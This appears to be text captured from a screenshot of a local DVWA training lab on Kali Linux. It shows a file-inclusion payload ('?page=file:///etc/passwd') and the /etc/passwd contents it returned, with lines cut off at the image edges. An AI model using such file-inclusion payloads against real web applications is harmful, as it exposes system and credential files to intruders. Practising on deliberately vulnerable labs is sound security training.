 127.0.0.1:42001/vulnerabilities/fi/?page=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/n
/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:997:997:syste
/rwho:/usr/sbin/nologin iodine:x:104:65534::/run/iodine:/usr/sbin/nologin messagebus:x:105:111::/nonexistent:/usr/sbin/nologin miredo:x:106:65534::/var/run/miredo:/us
mosquitto:x:109:116::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:110:118::/nonexistent:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin _rpc:x:112:655
/usr/sbin/nologin avahi:x:115:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/us
dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:119:125::/nonexistent:/usr/sbin/nologin postgres:x:120:126:PostgreSQL administrato
geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:124:132::/var/lib/king-phisher:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin
colord:x:127:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin rue:x:1000:1000:,,,:/home/rue:/usr/bin/zsh _gophish:x:128:138::/var/lib/gophish:
lightdm:x:131:140:Light Display Manager:/var/lib/lightdm:/bin/false fwupd-refresh:x:993:993:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin _dvwa:x:132:141